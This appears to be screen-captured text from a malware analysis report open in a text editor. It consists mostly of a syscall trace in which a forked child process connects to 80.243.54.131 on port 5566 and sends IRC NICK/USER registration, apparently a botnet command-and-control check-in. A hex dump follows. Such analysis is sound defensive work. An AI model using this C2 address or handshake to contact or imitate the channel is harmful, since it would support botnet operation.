 final_report.txt — Kate
En
2:30 PM
File Edit View Projects Bookmarks Sessions Tools Settings Help
Documents
final_report.txt
+1
(No such file or directory)
2673  open("/usr/lib/vmware-tools/libconf/lib/gtk-2.0/modules/libc.so.6", O_RDONLY|O_CLOEX (No
such file or directory)
2673  open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3
2673  close(3)                          = 0
2673  open("/lib/i386-linux-gnu/libc.so.6", O_RDONLY|O_CLOEXEC) = 3
2673  read(3, "\177ELF\1\1\1\0\0\0\0\0\0\0\0\0\3\0\3\0\1\0\0\0000\226\1\0004\0\0\0p`\32\0\ \n\0(\0#
\0\"\0\6\0\0\0004\0\0\0004\0\0\0"..., 512) = 512
2673  close(3)                          = 0
2673  clone(child_stack=0, flags=CLONE_CHILD_CLEARTID|CLONE_CHILD_SETTID|SIGCHLD, child_tidptr=0) = 2674
2674  open("/usr/dict/words", O_RDONLY) = -1 ENOENT (No such file or directory)
2674  open("/usr/dict/words", O_RDONLY) = -1 ENOENT (No such file or directory)
2674  open("/usr/dict/words", O_RDONLY) = -1 ENOENT (No such file or directory)
2674  socket(PF_INET, SOCK_STREAM, IPPROTO_TCP) = 3
2674  connect(3, {sa_family=AF_INET, sin_port=htons(5566), sin_addr=inet_addr("80.243.54.131")}, 16) = -1
EINPROGRESS (Operation now in progress)
2674  connect(3, {sa_family=AF_INET, sin_port=htons(5566), sin_addr=inet_addr("80.243.54.131")}, 16) = 0
2674  write(3, "NICK YXXES\nUSER OAQL localhost localhost :VKHLC\n", 48) = 48
| 00000  4e 49 43 4b 20 59 58 58  45 53 0a 55 53 45 52 20  NICK YXX ES.USER  |
| 00010  4f 41 51 4c 20 6c 6f 63  61 6c 68 6f 73 74 20 6c  OAQL loc alhost l |
| 00020  6f 63 61 6c 68 6f 73 74  20 3a 56 4b 48 4c 43 0a  ocalhost  :VKHLC. |
NETWORK ACTIVITIES
=======================================
DNS SUMMARY
=======================================
Malware creates
a child process whose
pid is  2674
Line 455, Column 99
INSERT
Soft Tabs: 4 (8)
UTF-8
Normal
Search and Replace